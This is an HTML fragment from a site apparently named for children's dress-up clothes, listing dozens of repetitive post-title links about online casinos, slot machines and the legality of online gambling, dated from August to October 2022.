                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/maximize-your-winnings-when-playing-slots/">Maximize Your Winnings When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
